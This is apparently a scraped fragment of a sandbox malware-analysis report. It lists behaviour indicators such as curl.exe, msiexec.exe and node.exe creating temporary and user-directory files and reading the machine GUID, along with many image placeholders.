
Create files in a temporary directory
- curl.exe (PID: 8024)
- msiexec.exe (PID: 7444)
- node.exe (PID: 6904)
Reads the machine GUID from the registry
- msiexec.exe (PID: 7444)
- node.exe (PID: 6000)
- node.exe (PID: 6904)



Creates files or folders in the user directory
- msiexec.exe (PID: 7444)
- node.exe (PID: 6904)






